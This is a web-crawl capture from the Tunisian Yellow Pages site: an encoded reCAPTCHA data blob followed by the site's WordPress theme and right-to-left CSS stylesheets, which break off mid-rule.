Rw5csUiEDLTPCqkR+FsKaa2lZZkI9w7NlDsK/w7vCssKeByIIw6tpKsO9G8OFwroVaETCrmgXYMKpVDzDrMOONMOzwo1VCcKBw6/DvSI5w58Lw6ZiRsKELVbCrMOiN8KPwrrDr8OowoI5b03CtX/[base64]/[base64]/[base64]/[base64]/[base64]/Dq8K4w7HCi8K4VHw7DsO3w6BoaVx4wqLDrQpMZMK+w4XDo8K3QBPCthBja0DChwDCo8O6wpXDtVzDl8Kxw63CiDLChRLDphwIBcKwSUYQJB7DhHoDKGg/wrTCoMOiOHlwbGPCosObwqM6ATM8ZQfCq8OZwpDDhcKnw4bChA3DuMOow7nDjgtjw4LDkcK5wqvCrMKiQWTDmcKawoNkw7IAwpnDvMOVw7Nuwq1YIR9KOsO/G2vDignCnMOJQ8K+aMKuw4jDrMK/JsO/w74fWMO8Tx/Cph8swpE/[base64]/DszpwNH3Cv8K2w6NjTxhnUHDCoT3Dp2Rnw5MnwojDlU0LwqLCgQvDv0PCqMK0XzzDmEPCnkk/aUjCqsKydxEWw5HDtgnDnxnDmw5aw5HCj8KHwrTDhi0kw7MTRcKVdcOtw7HDm8K1TcKqFMKVwq/DlcOiLcOkL8KXWMOKwofDm8KNw5NQw5DCpSETwr1Cwpg3wrkjwqrDnEvDlA/DvcKXwq/[base64]/CpsKOwrN8w7syEsOTPl3CvMK4w4ZpwrTCjUrCr1Ymw4HDmyFOUsOiwq/[base64]/DtMKpw51mVgfCshQww7JYwrPDnSZFAsKFWCnCqMOKwqRxZBxQdMKSwpUpwo/[base64]/CisKAwqXCpcOhw6t5AjReXcO7csOLw6BIfRZVwpdVw4XDgMOsw5Y4wrzDqClmw4/[base64]/Dun1fJsKCwrbDqMKfUsKvw4jCp1XCsEM+ecKxQAtbXMKWVsKawp4Cw5Axwq7DhsKkw73CuVcxw4TCl2JKYsOdwokUJsKjOU0NQcOXw5/Dk8OIw5jCt2TCrcKBwofDpm7DlFPDqCzDgsK3J1PCuzHCki/Dox1lwoBxwoxuw6PDkT0dw7jDrlB5w47DljvCoEjCnCfDmsKdw6M1w77CsMKkFAnDv3vDkQAaUnbDusOGwo/[base64]/DucKtwqZmfWHCkMKUVcOZOMOUcElzw7pzdV0dwprDm8Krw6JBfsK9JMOyJMKlwrLDl1PCiDBTw7vDrcOUw7/DkSHCnEcew5YOZELCtDNYbcOvw7JMw4/Dt8KMQCM8G8KbIMKxw4jDmsOnwpTCpMOyH33DvMOTWMOUw7HDvDjDu8KKI0cJw5wKwpfCusK6w70lUMOuU1TCl8KIwpHCrwbDp8OIf8KVwqZYKQMOKg5paGJXwqfDtMKXX1pww5rDiD4wwp1vVcOzw4nCgcKZw6vCj0YBZAkPdxJOFnN2w6/DnScCJsKIw55Ww5nDpRRcXMOaFcK1A8KYwqzDksOGWWJ5TwTDl0QdN8OOWSPCjSVdwpDDiMOVbMKew7DDt2fCnMK7wrZAwo4lTcKAw5zDt8OGw4h8w6zDusObwoHDpwnCphLDrHPCncK1w5DDlD/[base64]/CpMKiw4NccRM8wqDCvCbDnDHDnMOVw6YXEcO4OVpZw41mEsKmwqoHOMOKw70uw6rDo3jDmMO2LMOSFcK7LMKNLsKZRsKhwpc0TiTDtVjDll8Swp5jwqwpA1VnFMKvGMKSDMOGeMK/WMOiwpDDgmLCocKHw65ObMOJacKOwo4gd8KdVMKtw67DvAFSw4IHXyfCgMKsZ8OsT8Orw7Fjw5fCkcOXB0BoJMKQAcO/WMK3cRdiH8OGw7HChSLCl8OSwpN7TMKkEU5pWcOYwpHCtMOQYMOEwoMRKcOFw68oXk/Dm0fDpcOBwolzYMKyw7Y5Nw9awoIREMOaPcOOw6sWJ8KYGzMDwr/CvcKbwpxWw5fDg8KSJE/CpXLClUgdOcKuw4MwwqXCnXgSb24fG2V7woMoYmkDJ8OjE0seVlHDk8KpI8KiwpvDlsKYw6jCjhwEG8K+wprDgzV7OcOYw7t/E2jCrAF8TGkfw5vDscO3wqPDsU7DsS1hBMKyXE8GwqzDskNCwqDDoEPCi1Nqw43CtjFXXB/Dq081wqjDkl/DjMK9wrgSDcKMwo4fNgbDoDLDu3JoLsK2w5MGXsOxHw0VNytiJz7Ct0FMEsO3FcOVwo8DK04Kwr8ew5PCtXV4AMOPScKGVx3DijFsUsORwojCmsONFMOzw61/w4bDixgNHXsqEMKQG2PCvMOMw7guFcOZw7gYJHkFw57Dk8O2wozDlcKCNsKNw5ExdcKWwofCmUvCrsKDEMK9w5slw6fDlBY6ahbCp8KwOm88McOgAyVMMAzDgjrDqcO5w7/Dhg9WHzsqOwbCrsOeBMKMei4pwr8vNcKDw5FDEsO5J8OGw4VaXmdTwr7DssO6Hi/DlsKQw7N2w6rDt8Ovw4HDnEfDvcKxwo1CLsK6ZV/CtcO/w6jDhxtjIMOtw4VjwonDskYYw7TDi8O0w6jCm8K1wpsTw47CmsOcw59jAx4WDmAWVCXCohZIGEwkcTUOwqdsw61KbsOsw7AOIBvDu8OxAsKgwoUww68pw5/CicKZZCFNAUbDuGECwozDtT0Cw5HDvcOxScKWAATDq8OIRA/Dt2QGXkXDlMK5w7wrTsOZwq47w4Vnwp9dw4PDqcKPVcOYwpdaw6duYsOKJMKOw4bCu8KnSkpRw43CmFMBcQlRZcKzKh1Dwr/DinTCtClHQMKiTMK+ZjvCuEfDs8O8w4rCjsODw4QlPn/CkB9kwrhoUR0hMcKOIGM/[base64]/Ci8OLw5PCtFHDtw/Dow8VfQjDqMOowogpLsK7w5hYE8OBZsKTw64lbHHCggjCthDDiULDu8KKBC3DkAtyw4LDiCfDoMKKF1QbwovChcOrw6Q/w6BYE1JXTxptDMKww75Ow5s9w5jDmzVEw4AEw4lnwqJXwqvCtsK9K8OjFnRgKMOtwptdEsKVw6rCncKsw7xFDcOYw7MvHXJlDMO7NWPDtcKAwqoxwodCw6bCp8K0BsKmagbDhcO/wqoyasOfWDt7JcKSQlABP01JZcK4bxbCvADCnhlZIHLCi3Yawpx3w5ctw77DtcKFwrDCpMK5fMKCbV/Dn0LCrxYuEcKyasKJdXE4w5zDrQ9yXcKSwo5Cwr42w5Jww7Q7wqTDj8OdQsK/SsOKbnASwrFmw4IUw7nDiHE9OHrDqVNBFFUFw51MMjUEw5d/XSXDjMKHDSgRO3UQw5rCtRxSfMKCw6ciw5zCqsO+NS5qwovDvCpzw5wwQEXCg0dvNsOhw69Rw6bCrsOie8O9DhnDvk9ywpnClsKCYXFgw4DDjEZXw4vDg1zDmsONwqU5HMOSwoJkcsOEFDvDlWNmwrtGw7AVwozClmnDt8KjFQjDtSTDt13Dum3Csx1pwoIWAk/[base64]/[base64]/[base64]/w5bDmkDDuQ0AwqbClz7DgRg6w4jCqMOZYsK9w4XCisK0w4ktw5Zqw6/CnRwAw5pyw5NMJMKxw6TDicOlN8K2wojCsTzCl8KYwr/[base64]/CkMOSwpMRw4oaw5bClcKFw5Q6c8KmEsOQacOlw4jDgV87RmgSw6rCo2oPwrjCssKcw6BdKcOhwopwwpLCosKYwqURwpAnOl9tOMK4wrQdwr1cH1/DscK3DyESw40QFULCncOsw6hrUsOcwoDDhHoRwqtAw5HCkXXDumlDw7jDpxJvCE5sWC5xX8KWwosLwoI0AMOnwq0pwolVfR/DgsO8w5tbwoFfDsOxwp/DjRAWwrXDnkfDgWd/P3Yrw4wlasKBMsKVw7UYwqADCcKkw6zChz7Ciz/CpMKqw5nCm8OMLSHDgXTDtCliwrdbw55bBFcHwoDDosOeBH1QIcOUw5BUa199w4EIFBXCngULeMKAw5Q0woV2esOkLcOoDS0/[base64]/WMK6w5lUQF0KUMOSwqYjJsK8wqvDiMOKAsKyNS5ww7XDky7DgMK8AgLCh8OvbUUpw4nDhnnDpWfDrXYXwoBIwpMKw7d9wqHCpAfCnHfDjw1Uw5Y9w6Q6w4DDjsKPwovCsMO/HHXDpMOwXwY4w65MwpNqwoxOw4g9NHVow5zDj8OMw4bCmMKxwoNtWGNewqxTUH/CvsOEwq/CjcOGwoAFw5BSJ2lRFRdbOG9HwpoTwqfDg8Kzw5XClhjDtsOrwr/Dk0Y+w6N0w64tw4jDrDjCnMKRw6zCpsKzw6nDoCRmRsO7T8Kzw6d7QcKhwoPDj8OFG8OxasKYw7nDnj0HwqxLwqDDgsOcG8ORDDrCisKAwoFew6jDv8O/w57CpiYbw67DpMOPw4IxwrPCl1Bqwr1vIsOPw6DDo8KkIjrDlcO/wo9Aa8OVe8OzwrXDrkbDpjwRwqHDlCF6w7s9N8K+wq83BsKxbsKbJkhpw5xrSsOId8O3NMKOTcKkecKSRyhFwo4IwrjCrsODw6/CocKeGsOYbcKxU8K+wpXDmBk+PcOEJ8KON8KswoI8w6rDiCTCjXIFw4AvY1nCnlAUQwnCncK6w6dawq4kIsK4cMO2w5DDs8KgLH7DhMO7aMOKAxo0UsKUYhxPRMO+wrcswobCmDLCgUDDjAVTbkcOZMOSwpjCtsOjPwLDssKWYsOpSMO1w7/DqigFMjdawqLCmMOXwrFJwrfCjRXCt1XDtHkzwobCjU3DoQHCrWMMw6EuBVYGwo3Dlz7Cu8Ohw7LCoyzDsMOmJcOAPsKkw6gsfmcBw4lJwpohTzTDnHnCiRXDsjXCqzLChsK5MsOaw7sIwpbDnGbDhcKywr9ZwozDrsKWKFFQAMOrGsKswrtawpc/w5gEN2vCnBPDucKReyjDucKje0dbwqZ2dMKxwrN0w4xfJxY4w6fChCDDlRDCoMOdDMKFXmDDihA/BsKQwr7Ci8KyworCqmhNOATDj1bCvsOew4rDgC/CpSDCpsKuRiLDlk3DnULDpCXDjUTDqsKVwrAFTcKSfnLCg2p2BRjCpMKCw5M3wqUtesOuwqpUwoPDucO8w60tw6bDjsKZwrXCsF/DnA8JwqfDiy/CuzwcUQVcfm1awpBiW8Knw6Fdw6NPwrTDmRHDpVdrAHhCw73DkcO3CxV/wp3DlsKsw4fDuMOlISvClcK4SFTDvS/DkkPDhMOrw7TCtTZzwpE6AxtuRMKRKWjCkEIiUjfDisKww5TCjcKlVwTCj8OCw6xyesKQwqfDnMK5w6/Cj8KdKcOkwrV+wrAxwoHCksO1wpvDvsKzw7DDnMKswrPDgl18KQzDk8KMRsKvPHhkwpE4wp3Dg8KNw6DDq2vCh8KAwp/DgFgRN0FXMFHCsVHDm8OTw4JjwpEuDcKOwoPCisOdw4cBw7Rew51Gw7J7wqN/MsO/BMKGPMOeVcKEw5Y7CcOtX8OWwqTDrxHCkcOSBS7CrsO0w4Fawot4AlpRUQrDjE5lwrjCjcOfUEwpwobCvizCqiETL8KQXEFWeTsQFcO0eElGCMObKMOGe0PDnMOKbn/DkcKqwo9SexfCrsKSwrfDk2XCsmbDtFp7w5XCh8KSAcOqRcO7VGPDtsOXS8KUwobClAzDujdIw7jDrcKLw6fCnzDDny3DlsKDMMKYShFfc8KJwpbDmcKSw59qw7bDscOMJcOcw7Qqw58AXwfCkcKIw7c/VzRywp1ZaRvCuz/[base64]/MmzCs00vC8KgwrTCvcOTw41ufMOiK8Klwo9Uw5wma27CisO3w4zCpMKQUD4fw5oew5DCvcK4UMKlHcONV8KEGsK7d2UpwqMRBicTN23CsUYqwo/Diwllw7x1HSIpScOEV8KCw7gNKMKwBj0ZwrA3QcOdw4YMbMOlwop8w4knWybDrcK6wqFeE8KBwql5HMOtGB7Dgk/DuWvCtF/DnQ/CgSZNSsORS8O7w7VWLzYuPsK7w6vCvxQFAMKrw49QXsK/HcOGw40ewqErw7c2w73DiBfDuMOxTsORN8OuPHzDrcKjwqMOCjfDvi1sw7NrwpHDt30Ew4QBbXNcVWfCgQAFJcK+d8Kmw6woEMK5w7fDgMKbw5gXIVXClsKSw5zCjsK/f8KBWAV4CjYAwpsmw6YJw48gwq3CsjPCicK9w5YywoFUAsKONSLClxkIw6nCoMKjwq7DkijClQJDVcK3VMOfL8K4ecOCXF/[base64]/DuiZfw7BYMsOXw7g1K0vDmiNqN21Dw4Aiwqw1fsOREhMcdMKoXXXDgRIRf8OEwrkAw6LCrMKHSsKGw6nDksKSwr0nXxfCgcKZwpbCiErCkFEIwqA4w7BEw5HDrnLDs8OOQMKGw6g/ScKuVcK1w7R+JcOyw75Ow43DksK4w43Cri7Co1x7ccO9wr0hLRbDj8KuC8KyA8O0WzczClDCscOaXD0resOfYsOPw6JeG3/CrFFXCX5cwoRaw64fA8K3c8Oiw6jDtgfCqH5qeFLDgj/[base64]/wpJCwpV2AMKRw4zDl8KTPMK1wqTDmw/DjcKmL8OewpHCusOAw6PCisKCw4RTwp42w7xFbwLCpyHDllwaV8K3csKHRMKhw7zDuh9sw6gJfxXClyosw4gfBQ/DhcKEwqDDtMKewpbDvQdow4/ChMOiCsOkw4BYw4wROcKuw5ZrCcKQwoPDvX/CrsKVw5XCmlU0MMKxwqZlFw3Ds8KcIVPDgsObPlpyciPDqFDCs1Vsw7kEbsK3XsOCw7/CtMKdAEnDo8O+wo3DiMOhw6Rzw7EEa8KbwpLCgsK9w63DsHHClMKCCBNzdFPDksOVwrw/WAwVwqLDo3N3WsKow4AQWMO2b0jCoG/Cl03DtHQ7Cx3DsMOuwr5sPcOREjbCp8KZE3QMwqHDucKdworDiWDDhW9Jw4AtRcKENMOUbQQTwoLCpjrDh8OBG0/[base64]/aUzDssOdH8Owwq4RXhEfwozChsOUHSjCvsOBw77DpXDDp8K9QlEywqhEw6VAb8OGwoYfSkPCrT9nw5Eve8O4cTDCpGDCrCvCrwVhLMKda8KFecOANMOCNcOfw4gvCnZwCD7CjsOYXRnDp8K2w4jDuC/Co8Olw4RwQhrDq2LCp3dcwoAnZsKsacOywplGTlVbbsOzwqNGCsKbXSbDrD7DiQo/[base64]/w47CjMKxIcKvwrHCjcO5w75ZwrhQFcOLIcKHJMOvwo3Ch8Oww7nDlwzDuBLDssOZE8KJw6DDtcOdVsOPwqIgYxnClxPCmDFtwq/CtD9cwo3CrsOnNcONdcOvaT3DkUDCi8O7MsO7wpRzw4jCh8KwwpDDtzMTGcKILEHChG7CiULDmWLDvHl6wpkjBcOuw5nDl8KDw7l4YkTDpGNOGgXDkMOsZMKNWhhAw5I6ZMOlaMOtwpvCn8OyLi/ClMK9wqHDnQFNwpnCv8OhPMOCCcOCPHrCiMOLaMO7VycGw7k+wp7Cj8O3DcOAOMOfwqPCjD3DgXMUw6HCmDLDrjxCwrbCqAgow5pwQyc/w7Aew4N1PlnDlznCpsK+w4vCgHzDrcKiEMOlHEpxOcKjBMOzwqTDgW3Cg8OaGMKpMDzCmcK9wrLDlcK1KB/CpMK5JMKtwpIfwrDDq8KHw4bCuMO4ZmnCoFXCjMO1wq4Hw4LDqMK3YxkjNV5UwpzCskpBCS/CsFtqwqXDvMK+w6hGEMOTw5p9wpN5wpwFZXXCiMKlwpZ4b8KRwp13H8Kswppdw4nDlQRKZsKcwr/[base64]/CilcxB8K9w7Rxw7fCsWPDnsO4JFbDhUbDq8OUUcOyfsKvwoPCkWIMw44UwqgmLcKEwohfwp/Dn3fDvsKaTF/CiAd1VMKUFiPCnVQ9Fh9MS8KowrnCgcOkw5llEVnCmMKYaD9Iw6o7E0bCnU3CisKLZcKCQsOsRMKjw7TCk1fDil/Co8KXw5NHw45ZDMK+wqfCowLDglDDsnjDpEHDgQvCn1vDuh4hRkHDligfcyVcP8KPXTTDmsKJwo/[base64]/Dhg3CrXnDmGcbwqvDnCVawrjDhigHdsOREk0tFsKmWMKKJCnDv8KIFsO+wpfDlMK+JBBPwrJdbhJDw4Faw7/[base64]/[base64]/CjsK9w4AowovDjMO9wrbCtsKHTWHCi2jCujzDhsKiwqcca8KbB8KEwqd7JCTCh2rCrGMGwr9XOz/Cm8Ogw6TDpRdpKA1ewqZvwrBhwotCOizCrHjDpgRvwrhdwroSw7MjwovDmV/Dt8OxwrvDl8OvKw0sw7vCgQbDpcOUw6DCqHzCuBYgE1gTw7fDq0HCrDROMsKvTsKuwrVpaMOHw7HDrcKRGMOXc3FmE10gZMKMMsKkwqtbJUvCksO6wrkfUw4dw4wKXwDCgkPDtm5/w63DsMKfHwHCkX0NXcOuYMOXw53DjlZmw6cQwp7CqAdiKsOawovCssKPwrHDlsK7wqtmCsKywoREw7HDiABdXkM7EcKPwrbDtcOuwq/DgsOPKH1ZIFEeNsOHw4hUw6lMwq7DvcOUw5rCsnZ4w5o2wqHDicOBw7vCv8KROBUswogNSTs+wqnDrgdqwp0Swq/DjMKuwrJjeXUqQsOjw6E/wroRU3d3e8Obw6w5JVcYSxzCgCjDrz8Fw5zCqm3Dv8OjCVl2bsKWwoTDhD3CmV4nFTjCi8O3wp8wwoVRf8Kawp/[base64]/CmGbCncOvD8K0w5PDmlUOezLDpjBCG8O3JMKXTVE0XlTCo0tAMgPCgWEDw6lwwoPCosOZaMOpwq3ClsOTwozCpyJxMcO0d2rCp18/w7PCrcKDXSUud8KBwqIdw64zCSjDoMKOUsKibFvCr17CosK+w5pKanQNS3VGwoBCwrpQwrfDnsKJw6XCuQPCqzsPEcKGw50kKDrCkcOowpJUKSpBw6MFccKhLDHCtB0Xwo7DnSXChEQNUX4LOhzDpAoLwpPDqsOLLQ1iFsOHwr52EMOs\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,357],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228P/WjrWv3GvGkVnEeRvWjql9AA+bjfg+TccRdqYH55s\\u003d\x22,1,0,null,1,1762430333443,0,0,[224,57],null,[227,206,82,7],\x22RC-IQDK2Q7GBaAufQ\x22,null,null,null,null,null,\x220dAFcWeA4Is3RMPGjtt3F6EvJBZLVUgHKD_BrZXCylMSNmc9ljEd6h9GK61CPPnaquBeW9vOOe4NZ_MDL4LOLEbYMw5RB-uXTB6Q\x22,1762513133490]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css
body_size: 1664
content:
/*
Theme Name: Pages Jaunes
Theme URI: https://axelites.com
Author: Axelites Team
Description: Les pages jaunes
Version: 1.0
*/

img.custom-logo {
    max-width: 232px;
    height: 58px;
}
.topnav.background-grey .langue>a:after{
    background-image:url(../img/icons/arow-bottom-violet.svg)
}
.topnav.background-grey .langue>a:hover{
    font-family:GTPressura, sans-serif;
}
.topnav.background-grey .navbar-toggler span{
    background:#404257
}
@media (max-width:991px){
    .topnav.background-grey .navbar .navbar-collapse li a{
        color:#fff!important;
    }
    .topnav.background-grey .langue>a{
        color:#fff;
        transition:font-family 1s ease;
    }
}
.topnav.background-violet{
    background:#404257;
    transition:all 1.2s;
}
.topnav.background-orange{
    background:#cd7052;
    transition:all 1.2s;
}
.topnav.background-green{
    background:#90957b;
    transition:all 1.2s;
}
.topnav .navbar-toggler{
    width:30px;
    height:30px;
    position:relative;
    cursor:pointer;
}
.topnav .navbar-toggler,.topnav .navbar-toggler span{transform:rotate(0deg);transition:all .2s ease-in-out}
.topnav .navbar-toggler span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0}
.topnav .navbar-toggler span:first-child{top:0}.topnav .navbar-toggler span:nth-child(2){top:10px}
.topnav .navbar-toggler span:nth-child(3){top:20px}
.topnav .navbar-toggler.open span:first-child{top:10px;transform:rotate(135deg)}
.topnav .navbar-toggler.open span:nth-child(2){opacity:0;left:-30px}
.topnav .navbar-toggler.open span:nth-child(3){top:10px;transform:rotate(-135deg)}
@media (min-width:991px)
{.topnav .navbar-toggler{display:none}
}
@media (max-width:991px) and (min-width:767px){
    .topnav .navbar-expand-md .navbar-collapse{display:none!important}
    .topnav .navbar-expand-md .navbar-collapse.show{display:block!important;overflow:hidden}
}
@media (max-width:991px){
    .topnav .navbar-expand-md .navbar-collapse.show{overflow:hidden}
    .topnav .navbar{display:block}
    .topnav .navbar .navbar-nav{display:block;float:none;margin:15px 0 0}
    .topnav .navbar{padding:8px 0}
    .topnav .nav-mobile{display:block;text-align:center}
    .topnav .navbar ul li{display:block}
    .topnav .navbar ul li a{padding:10px 10px 15px;display:block;font-size:15px}
    .topnav .w-search{float:right}.topnav .navbar-toggler{float:left;margin:8px 0 0}
    .topnav .navbar-brand svg{max-width:135px;height:auto}.topnav .navbar-brand{padding:0}
    .topnav .w-search-show{height:20px;width:20px;margin:10px 0 0}
    .topnav .navbar-collapse{background:#404257;position:absolute;width:100%;top:53px;left:0}
    .topnav .navbar-collapse .navbar-brand,.topnav .navbar-collapse .w-search-show{display:none}
    .topnav .langue>a{color:#fff;font-size:15px}
    .topnav .langue>a:after{background-image:url(../img/arrow-down.png)!important}
    .topnav .sublangue{position:static;padding:0 5px}
    .topnav .sublangue li a{padding:5px 0 0!important}
}
@media (max-width:576px){
    .topnav.bgmobile{background:#404257!important}
    .topnav.bgmobile .navbar-collapse{width:auto;left:-15px;right:-15px;padding:0 15px}
    .topnav.bgmobile .navbar-brand svg path,.topnav.bgmobile .w-search-show svg path{fill:#fff!important}
    .topnav.bgmobile .navbar-toggler span{background:#fff!important}
    .topnav .navbar ul li a{padding:10px 10px 15px 5px}
    .topnav .langue>a{padding:0 13px 0 7px}
    .topnav .sublangue{margin:0 0 0 2px;text-align:left}
    .topnav .sublangue li a{text-align:left}
}
@media (max-width:991px){
    .page-template-page-expertise .topnav{background:#90957b}
    .page-template-page-equipe .topnav{background:#cd7052}
    .page-template-default:not(.home) .topnav,.page-template-page-contact .topnav,.page-template-page-tarifs .topnav,.single .topnav{background:#e5e5e5;transition:background .2s ease}
    .page-template-default:not(.home) .topnav .navbar ul li a,.page-template-page-contact .topnav .navbar ul li a,.page-template-page-tarifs .topnav .navbar ul li a,.single .topnav .navbar ul li a{color:#404257}
    .page-template-default:not(.home) .topnav .navbar-brand svg path,.page-template-default:not(.home) .topnav .w-search-show svg path,.page-template-page-contact .topnav .navbar-brand svg path,.page-template-page-contact .topnav .w-search-show svg path,.page-template-page-tarifs .topnav .navbar-brand svg path,.page-template-page-tarifs .topnav .w-search-show svg path,.single .topnav .navbar-brand svg path,.single .topnav .w-search-show svg path{fill:#404257}.page-template-default:not(.home) .topnav .w-search-show:hover svg path,.page-template-page-contact .topnav .w-search-show:hover svg path,.page-template-page-tarifs .topnav .w-search-show:hover svg path,.single .topnav .w-search-show:hover svg path{stroke:#404257;stroke-width:2px}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#404257;position:relative}.page-template-default:not(.home) .topnav .langue>a:after,.page-template-page-contact .topnav .langue>a:after,.page-template-page-tarifs .topnav .langue>a:after,.single .topnav .langue>a:after{background-image:url(../img/icons/arow-bottom-violet.svg)}.page-template-default:not(.home) .topnav .langue>a:hover,.page-template-page-contact .topnav .langue>a:hover,.page-template-page-tarifs .topnav .langue>a:hover,.single .topnav .langue>a:hover{font-family:GTPressura,sans-serif}.page-template-default:not(.home) .topnav .navbar-toggler span,.page-template-page-contact .topnav .navbar-toggler span,.page-template-page-tarifs .topnav .navbar-toggler span,.single .topnav .navbar-toggler span{background:#404257}}@media (max-width:991px) and (max-width:991px){.page-template-default:not(.home) .topnav .navbar .navbar-collapse li a,.page-template-page-contact .topnav .navbar .navbar-collapse li a,.page-template-page-tarifs .topnav .navbar .navbar-collapse li a,.single .topnav .navbar .navbar-collapse li a{color:#fff!important}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#fff!important;transition:font-family .5s ease}
}
.w-search{position:relative;float:left;margin:15px 8px 0}
@media (max-width:991px){
    .w-search{margin:0}
}.w-search-show{cursor:pointer;display:block;text-align:center;transition:all .3s ease-in-out}
.w-search-show svg{max-width:13px;height:auto}.w-search-show svg path{transition:all .3s ease-in-out}
@media (max-width:991px){
    .w-search-show svg{max-width:20px}
    .w-search-show svg path{fill:#fff;transition:all .3s ease-in-out}
}
.w-search-show:hover svg path{stroke-width:2px;stroke:#fff}
.w-search-show:hover,.w-search-show:hover svg path{transition:all .3s ease-in-out}
.langue{
    float:left;
    position:relative;
    z-index:99;
    border: 2px solid #ffe928;
}
@media (max-width:991px) {
    .langue{margin:16px 0}
}
.langue.active a:after{
    transform:rotate(180deg);transition:all .3s ease-in-out
}
.langue>a{
    color: white;
    font-size:14px;
    font-weight: bold;
    letter-spacing:1px;
    text-transform:uppercase;
    display:block;
    text-decoration:none;
    position:relative;
    padding: 5px 30px 5px 10px;
}
.langue>a:after{
    content:"";
    position:absolute;
    width:15px;
    height:8px;
    right:6px;
    top:11px;
    background:url(../pages-jaunes/img/arrow-down.png) no-repeat 50%;background-size:10px 7px;transition:all .3s ease-in-out
}
.sublangue{
    padding:10px 5px;
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:100%;
    z-index:999;
    margin:0;
    background: #ffe928;
}
.navbar-fixed-top .sublangue{
    top:25px
}
.sublangue li{
    display:block!important;
    left:none;
    padding: 5px 0;
}
.sublangue li:first-child{
    border-bottom: 1px solid #181818;
}
.sublangue li a{
    border-right:none;
    display:block;
    padding:0!important;
    text-align:center;
    line-height:15px!important;
    text-decoration:none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    color: #181818;
}
.sublangue li.current-lang{
    display:none!important
}
.tab-pane div {
    display: inline-flex;
    align-items: baseline;
}
.tab-pane.tab-tel svg.svg-inline--fa{
    margin-right: 5px;
}
.tab-pane.tab-tel {
    min-width: 500px;
}
svg.svg-inline--fa.fa-star.checked {
    color: orange;
}
svg.svg-inline--fa.fa-star {
    color: #eee;
    font-size: 16px;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
    display: flex;
}
h2.listing-title svg.svg-inline--fa.fa-star {
    font-size: 14px;
}
span.stars img {
    max-width: 20px;
    margin-top: -6px;
    margin-left: 6px;
}
h2.listing-title span.stars img {
    max-width: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate-rtl.css?ver=2.1.4
body_size: -91
content:
/*
 * WP-Paginate - WordPress Pagination Function
 * Revision: $Id: wp-paginate-rtl.css 1044618 2014-12-14 23:43:29Z emartin24 $
 * Copyright 2014 Studio Fuel (http://www.studiofuel.com)
 */
.wp-paginate li {float:right;}

/* style overrides for comments pagination */
.wp-paginate-comments li {float:right}


--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css
body_size: 710
content:
header .container-fluid {
    flex-direction: row-reverse;
}
#Search .form-control {
    text-align: right;
    direction: rtl;
}
.container .row {
    flex-direction: row-reverse;
}
.section-title.headline {
    text-align: right;
}
.navbar-brand{
    float: right;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-right: 0;
    right: 0;
    left: inherit !important;
}
.content_subheadline {
    text-align: right;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em 50%;
}

ul.navbar-nav {
    order: 2;
}
.langue{
    order: 1;
    float: right;
}
.navbar-nav li:first-child:before {
    content: url(../img/login.png);
    width: 25px;
    height: 25px;
    position: absolute;
    left: inherit;
    right: -25px;
}
h1.single-listing-title {
    display: flex;
    flex-direction: row-reverse;
}
.star-term {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-right: 10px;
}
.navbar-nav li a {
    border-right: 2px solid #181818;
    border-left: 0;
}
#banner-2 .jumbotron h4 {
    text-align: right;
}
#banner-2 .jumbotron ul {
    padding-left: 0;
    text-align: right;
    width: 89%;
    padding-right: 10px;
    direction: rtl;
}
footer .footer-bottom {
    direction: rtl;
}
footer .content-footer {
    text-align: right;
}
ul.navbar-nav {
    direction: rtl;
    text-align: right;
    padding-right: 10px;
}
.box-right {
    direction: rtl;
    text-align: right;
}
.single-listing-item {
    text-align: right;
}
.single-listing-category:before {
    right: 0;
    left: inherit;
}
.bloc-listing-left {
    direction: rtl;
}
.box-right .times p a{
    text-align: right;
}
.single-listing-category:after {
    left: inherit;
    right: 0;
}
.listing-header {
    direction: rtl;
    text-align: right;
}
.listing_box .col-md-9 .listing-header .row {
    flex-direction: row;
}
.contact-info-box {
    float: left;
}
.contact-info-box {
    max-width: 100%;
}
.contact-info-box ul#pills-tab {
    float: left;
}
.contact-info-box #pills-tabContent {
    text-align: left;
}
.btn_link_6 {
    flex-direction: row !important;
    margin-right: 5px !important;
}
.btn_link_4 svg.svg-inline--fa {
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
    left: 10px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered , .select2-results__option[aria-selected]{
    text-align: right;
    direction: rtl;
}
.btn_link_4 , .btn_link_3{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}
.btn_link_3 .fa-envelope , .btn_link_4  .fa-phone-volume{
